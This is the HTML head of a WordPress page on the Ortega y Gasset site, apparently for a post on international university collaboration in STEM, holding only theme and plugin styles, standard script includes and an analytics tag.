var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pdfp-public-css' href='https://ortegaygasset.edu/wp-content/plugins/pdf-poster-pro/build/public.css?ver=2.3.0' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ortegaygasset.edu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.2' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.icheckbox_square-grey{
border-radius: 0.4rem !important;
}
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.11' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://ortegaygasset.edu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='alpha-event-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-animate-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/animate/animate.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-post-35126-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35126.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/global.css?ver=1728901610' media='all' />
<link rel='stylesheet' id='alpha-elementor-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/elementor/assets/elementor.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-magnific-popup-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='alpha-alert-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/alert/alert.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-elementor-extend-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/elementor/assets/elementor-extend.min.css?ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='alpha-style-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/style.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-woof-style-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/plugins/woof/woof.min.css?ver=4.11.3' media='all' />
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Siguiente","site_link":"https:\/\/ortegaygasset.edu","default_data":{"placeholder":"","behavior":"title_or_content_or_excerpt","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"1","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.2" id="woof-husky-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"c50bb825ac","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/ortegaygasset.edu\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ad12cd2de216959d203a4df5fe0e994b","fragment_name":"wc_fragments_ad12cd2de216959d203a4df5fe0e994b","request_timeout":"5000"};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ortegaygasset.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ortegaygasset.edu/wp-json/wp/v2/posts/2552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ortegaygasset.edu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ortegaygasset.edu/?p=2552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fla-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ortegaygasset.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fortegaygasset.edu%2Fla-colaboracion-internacional-universitaria-en-las-areas-de-ciencia-tecnologia-ingenieria-y-matematicas%2F&#038;format=xml" />
        <style>
                    </style>
<link
  href="https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css"
  rel="stylesheet"
/>

<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/owl.carousel.css">
<link rel="stylesheet" href="https://ortegaygasset.edu/wp-content/uploads/ac_assets/uc_image_carousel/uc_image_carousel.css">


<!-- Google tag (gtag.js) -->
<script
  async
  src="https://www.googletagmanager.com/gtag/js?id=UA-1007972-1"
></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag() {
    dataLayer.push(arguments);
  }
  gtag("js", new Date());

  gtag("config", "UA-1007972-1");
</script>

<div id="yellow-bar">
	<div class="y-topbar">
  		<span class="bar-text">Esta web está en desarrollo, tendrás contenido nuevo próximamente</span>
 		 <span id="close-icon">X</span>
	</div>
</div>

<style>
	.product-loop .product-action .product_type_variable.add_to_cart_button{ border-radius: 2rem; background: #314B39; color: #FFF; padding: 5px 10px; }
	 
	.product-loop .product-action .btn-quickview { display: none; } 
	.elementor-element-1ddc5e1 .elementor-button-text { margin-left: 5px; }
  @import url("https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700&display=swap");
  @import url('https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');
	
	.elementor-widget-udesign_header_cart .elementor-widget-container {
    margin-left: 0 !important;
}
	
	
.input-wrapper {
    left: -14em !important;
    top: 6rem !important;
}
  /* body {
  background-color: pink;

} */
  * {
    margin: 0;
    padding: 0;
    outline: none;
    box-sizing: border-box;
    font-family: "Raleway", sans-serif;
  }
	main#main{
		padding-top:0;
	}

  .sticky {
    color: #000000;
    opacity: 1;
    position: sticky;
    background-color: #ffffff;
    top: 0;
    width: 100%;
  }
	
	

  .menu-icon:after {
    color: rgb(0, 0, 0);
  }

  .menu-icon:before {
    color: rgb(0, 0, 0);
  }


  a {
    text-decoration: none;
  }
  nav {
    font-family: "merchantextra_light";
    position: sticky;
    background: transparent;
    opacity: 0.95;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: left;
    height: 70px;
    padding: 0 10px;
    top: 0%;
    z-index: 6666;
  }

  .bx {
    background: rgba(255, 255, 255, 0.4);
    border: 1px solid white;
    border-radius: 50%;
    color: #ffffff;
    padding: 0 10px;
    margin-left: 10px;
    font-size: 1.5rem;
  }

  @media (max-width: 1245px) {
    nav {
      z-index: 6666;
      padding: 0;
		height: auto;
    }
  }
	@media (max-width: 991px) {
		.mobile-menu{
			width: 100%;
		}
	}
	.mylogo{
		width: 50%;
	}
	.sticky-logo{
		width: 50%;
	}
	.logo{
		text-align:center;
	}
	
		#yellow-bar {
  		background-color: #E9B632;
  		height: 40px;
 		 display: flex;
  		justify-content: center;
 		 align-items: center;
 		 position: fixed;
 		 top: 0;
 		 left: 0;
 		 right: 0;
 		 z-index: 99;
		 display:none;
		 
	}
	.y-topbar{
		position:relative;
		width: 100%;
	}

	#close-icon {
  		cursor: pointer;
  		margin-left: 10px;
		position: absolute;
		right: 20px;
		z-index:100;
		top: 0;
		color: #231E20;
	}
	.bar-text{
		display: block;
		text-align: center;
		color: #231E20;
	}

	.expo-credits{
		display: none;
	}
	.schedule-box {
		box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-webkit-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
		-moz-box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.10);
	}
	.schedule-box .wp-image-34932.alignleft{
		margin-right: 10px;
		margin-top:4px;
	}
	.flex-nowrap .elementor-widget-wrap{
		flex-wrap:nowrap;
	}
	.mobile-menu-container .search-wrapper.hs-simple{
		display: none;
	}
	.mobile-menu-container{
		background: #000 !important;
	}
	
	  .post-cats-date {
    background-color: #E9B632 !important;
  }
	.owl-footer{
		pointer-events: none;
	}
	.tribe-events-c-top-bar__nav{
		background: transparent;
		z-index:1;
		height: auto;
	}
	.tribe-events-c-top-bar__nav-list-item{
		transform: rotate(270deg);
		background-color: transparent !important;
	}

	.tribe-events-c-top-bar__datepicker-desktop{
		font-family: "merchantextra_light";
		font-style: normal;
		font-weight: 300;
		font-size: 26px;
		line-height: 34px;
	}
	.tribe-events-header__top-bar .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button.tribe-common-a11y-hidden{
		display: flex;
		flex-direction: row;
		justify-content: center;
		align-items: center;
		padding: 9px 20px;
		background: #FFFFFF;
		border: 1px solid #314B39;
		border-radius: 30px;
	}
	.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__day{
		border-color: #E6E6E6;
	}
	.tribe-common-c-btn-border.tribe-events-c-subscribe-dropdown__button {
		background-color: var(--tec-color-accent-primary) !important;
    	color: var(--tec-color-background) !important;
		border-radius: 30px;
}
	.tribe-events-header__events-bar.tribe-events-c-events-bar.tribe-events-c-events-bar--border {
		border-radius: 30px !important;
    	padding: 0 20px;

}
button.tribe-common-c-btn.tribe-events-c-search__button {
background: #314B39;
border-radius: 30px;
    font-family: 'Raleway', sans-serif;
font-style: normal;
font-weight: 500;
font-size: 15px;
line-height: 20px;
    
}
.flex-container.hidden-mob{
		display:flex;
}
.flex-container.hidden-desk{
		display:flex;
}
		@media (max-width: 768px) {
			.flex-container.hidden-desk{
				display:flex !important;
			}
			.flex-container.hidden-mob{
				display:none !important;
			}
	}
			@media (min-width: 769px) {
			.flex-container.hidden-desk{
				display:none !important;
			}
			.flex-container.hidden-mob{
				display:flex !important;
			}
	}
	#sticky-logo{
		display:none;
	}
	.sticky-txt-clr{
		color:#000 !important;
	}
	.sticky-border-clr{
		border-color: #000 !important;
	}
	.sticky-txt-fill{
		fill: #000 !important;
	}
	.submenu-color{
		background-color: #fff !important;
	}
	.last-btn-stick{
		color: #000 !important;
		border-color: #000 !important;
		background: #fff !important;
	}
	.product-action-vertical .compare{
		display:none;
	}
	span.woocommerce-Price-amount.amount {
    font-family: 'Raleway';
font-style: normal;
font-weight: 600;
font-size: 15px;
line-height: 22px;
    color: #000;
}
.product-loop .product-action .product_type_simple.add_to_cart_button{
    align-items: center;
padding: 8px 20px;
    color: #fff !important;
    margin-right: 5px;
}
	.product-loop .product-action .btn-quickview{
        align-items: center;
		padding: 8px 20px;
    border-radius: 30px;
    border: 1px solid #000;
    background: transparent;
    color: #000;
}
	.product-loop .woocommerce-loop-product__title{
		font-family: 'Raleway';
		font-style: normal;
		font-weight: 600;
		font-size: 17px;
		line-height: 26px;
	}
	.text-merchant .elementor-heading-title{
		font-family: 'merchantextra_light' !important;
	}
	@media (max-width: 768px) {
		.product-loop .product-action .product_type_simple.add_to_cart_button{
   			 align-items: center;
				padding: 5px;
    			color: #fff !important;
 
		}

	}
	
	.just-center .elementor-widget-wrap.elementor-element-populated{
		justify-content:center;
	}
	a.green-event-btn {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 8px 20px;
    background: #314B39;
    border-radius: 30px;
    margin-right: 15px;
    color: #fff !important;
	}
	.pos-relative{
		position:relative;
	}
	.flex.just-center{
		display:flex;
		justify-content:center;
	}
	.letter-svg{
		margin-top:7px;
		margin-right: 10px;
	}
	.uppercase-txt{
		text-transform:uppercase;
	}
	.uppercase-txt h6{
		font-family: "Raleway", sans-serif !important;
		font-weight: 600 !important;
	}
	.raleway-txt span{
		font-family: "Raleway", sans-serif;
	}
	.social-drop-icons{
		display:none;
	}
	.mob-social-drop-icons{
		display:none;
	}
	
	#header .elementor-widget-wrap>.elementor-element{

width:unset !important;
}
	

@media (min-width: 1550px) {
	nav.menu-principal{
		margin-right: 5vw;
		margin-left: 5vw;
	}
 
		}
#header .elementor-widget-wrap>.elementor-element { height:35px;}
</style>

<span class="cart-count"></span><meta name="generator" content="performance-lab 4.0.0; plugins: ">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://ortegaygasset.edu"><link rel="alternate" href="https://ortegaygasset.edu/wp-json/tribe/events/v1/" /><!-- Added by WooCommerce Redsys Gateway v.29.1.1 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ --><meta name="generator" content=" WooCommerce Redsys Gateway v.29.1.1"><!-- This site is powered by WooCommerce Redsys Gateway v.29.1.1 - https://plugins.joseconti.com/product/plugin-woocommerce-redsys-gateway/ -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-180x180.webp" />
<meta name="msapplication-TileImage" content="https://ortegaygasset.edu/wp-content/uploads/2023/09/cropped-favicon-FOM-2023copia-3-jpg-270x270.webp" />
		<style id="wp-custom-css">
			#tribe-events-header{display:none!important}
#slogan{visibility:hidden}
#navigation-menu ul.sf-menu > li.current-menu-item > a > span, #navigation-menu ul.sf-menu > li.current_page_item > a > span:hover{
	color:#3f673f;
}
a:hover{
	color: #2C992C !important;
}
#cf7md-form .mdc-textfield--focused.mdc-textfield--upgraded:not(.mdc-textfield--fullwidth):not(.mdc-textfield--multiline)::after, #cf7md-form .mdc-multi-select:focus .mdc-list-item:checked, #cf7md-form .mdc-checkbox__background::before, #cf7md-form .mdc-checkbox__native-control:checked ~ .mdc-checkbox__background, #cf7md-form .mdc-checkbox__native-control:indeterminate ~ .mdc-checkbox__background, #cf7md-form .mdc-radio__background::before, #cf7md-form .mdc-radio__native-control:checked + .mdc-radio__background .mdc-radio__inner-circle, #cf7md-form .mdc-button--primary.mdc-button--raised, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background::before, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob, #cf7md-form .mdc-switch__native-control:checked ~ .mdc-switch__background .mdc-switch__knob::before{background-color:#3f673f;color: white;}
@media (min-width: 960px) {
    .container_24 {
        width: 80%!important;
        margin: 0 auto!important;
    }
}
.widget_nav_menu li a {
    background-image: none!important;
    color: #666666;
    text-transform: uppercase;
    font-size: 1.5em;
    font-weight: 400;
}
.custom-formatting li a:before, .custom-formatting .current_page_item ul a:before{display:none!important;}
#bottom-bg {
    background-size: 100% auto;
    background-position: 0px 0px;
    background-color: #f5f5f5;
    border-top: 2px solid #3f673f;
    min-height: 400px;
}
.ud-social-icons i {
    font-size: 1.5em;
}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > a:nth-child(1) > h2{margin-bottom:-10px;margin-top:-12px;}
#bottom_3 > div > div.bottom-col-content.widget_text.substitute_widget_class > div > div > ul{
	margin-top:20px
}
@media all and (max-width:414px){
	body > div.mean-bar > a > span{
		color: white!important;
    height: 2px;
    width: 15px;
    margin-right: 20px;
    margin-left: -20px;
	}
	a.meanmenu-reveal.meanclose {
    padding-right: 20px!important;
	}
	#menu-item-1386 > a.mean-expand, #menu-item-1406 > a.mean-expand, #menu-item-1407 > a.mean-expand{
		display:none!important;
	}
}
#tribe-events-list-widget-2 ol.tribe-list-widget li.tribe-events-list-widget-events {
    padding: 0px !important;
    margin: 0px 0px 15px 0px !important;
    font-size: 0.8em;
    border-bottom: 1px solid #999;
}
@media screen and (max-width: 480px){
	#home-page-content, #page-content, .no_title_section #page-content {
    background-size: 100% auto !important;
    margin-top: 50px;
	}
	.tribe-events-event-image img {
    height: auto;
    max-width: 100%;
	}
	.mobilePost div.vc_col-sm-4{display:none;}
	.mobilePost div.vc_col-sm-8{border-bottom:1px solid black;}
	.mobilePost.vc_col-sm-12{padding-bottom:0px!important;}

}
div.pp_hoverContainer, div.pp_nav, div.pp_gallery{
	display:none!important;
}
.pp_description{visibility:hidden;}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #29683e;
}

#ssttbutton{ display: none !important; }		</style>
		<style id="kirki-inline-styles"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
